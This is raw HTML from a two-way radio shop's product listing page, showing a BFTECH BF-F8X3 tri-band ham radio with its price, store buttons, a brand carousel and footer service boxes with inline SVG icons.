https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/20200114221056x3.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/bftech-bf-f8x3/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2020/01/IMG_0443-2.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="12699" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/bftech-bf-f8x3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12699">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="ce36cd7763" data-product-id="12699" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/bftech-bf-f8x3/">BFTECH BF-F8X3 Tri-Band 8 Watt VHF 1.25M UHF 136-174/220-260/400-520Mhz Portable Amateur Ham Two Way Radio</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;39.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.89</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;35.89.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/high-power-radios/?orderby=rating&#038;add-to-cart=12699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12699" data-product_sku="BF-F8X3" aria-label="Add to basket: &ldquo;BFTECH BF-F8X3 Tri-Band 8 Watt VHF 1.25M UHF 136-174/220-260/400-520Mhz Portable Amateur Ham Two Way Radio&rdquo;" rel="nofollow" data-success_message="&ldquo;BFTECH BF-F8X3 Tri-Band 8 Watt VHF 1.25M UHF 136-174/220-260/400-520Mhz Portable Amateur Ham Two Way Radio&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12699,&quot;item_id&quot;:12699,&quot;item_name&quot;:&quot;BFTECH BF-F8X3 Tri-Band 8 Watt VHF 1.25M UHF 136-174\/220-260\/400-520Mhz Portable Amateur Ham Two Way Radio&quot;,&quot;sku&quot;:&quot;BF-F8X3&quot;,&quot;price&quot;:35.89,&quot;stocklevel&quot;:19,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:12699,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/bftech-bf-f8x3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_6767" class="brands-items-wrapper brands-widget slider-brands_6767 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TYT" href="https://baofengtech.us/shop/?filter_brand=tyt"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (7)" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="Retevis" href="https://baofengtech.us/shop/?filter_brand=retevis"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (6)" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="QYT" href="https://baofengtech.us/shop/?filter_brand=qyt"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (5)" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="BFTECH" href="https://baofengtech.us/shop/?filter_brand=bftech"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="logo1" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="BaoFeng" href="https://baofengtech.us/shop/?filter_brand=baofeng"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1628673045472{border-bottom-width: 1px !important;padding-top: 30px !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1628673997424{border-bottom-width: 1px !important;padding-top: 40px !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1628673756815{padding-top: 30px !important;}.vc_custom_1628673683408{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821564252{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821570339{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821575175{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1660200985068{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1660201003218{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1660200939762{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1660200978604{margin-bottom: 0px !important;}.vc_custom_1660699525824{margin-top: -40px !important;}.vc_custom_1660201060288{padding-top: 0px !important;}.vc_custom_1660201067383{padding-top: 0px !important;}.vc_custom_1660699584464{margin-top: -32px !important;}.vc_custom_1628673251810{margin-bottom: 10px !important;}.vc_custom_1660205585763{margin-bottom: 15px !important;}.vc_custom_1635935480544{margin-bottom: 0px !important;}.vc_custom_1533821739563{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673764157{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673760806{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673479463{margin-bottom: 15px !important;}.vc_custom_1628673511732{margin-bottom: 0px !important;}.vc_custom_1628673538183{margin-bottom: 15px !important;}.vc_custom_1628673534044{margin-bottom: 0px !important;}.vc_custom_1628673552422{margin-bottom: 15px !important;}.wd-rs-618264f61c297{--wd-max-width: 420px;}#wd-62f4ba04461f3.wd-text-block{color:rgba(255,255,255,0.6);}@media (max-width: 767px) {.website-wrapper .wd-rs-62f4a85a14407 > .vc_column-inner{margin-bottom:0px !important;}.website-wrapper .wd-rs-62f4a86720dc6 > .vc_column-inner{margin-bottom:0px !important;}}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673045472 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-611394101e48d"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center wd-rs-6113969174799"><div class="vc_column-inner vc_custom_1628673683408"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a814246ba" class=" wd-rs-62f4a814246ba wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660200985068"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 55px;height: 55px;"><svg id="svg-9863" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">Over $100 Free Shipping.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>No one rejects, dislikes.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821564252"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a81aabf44" class=" wd-rs-62f4a81aabf44 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660201003218"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-7570" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">24/7 Support.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>100% Customer Satisfied.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821570339"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a7d8d8c8e" class=" wd-rs-62f4a7d8d8c8e wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660200939762"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
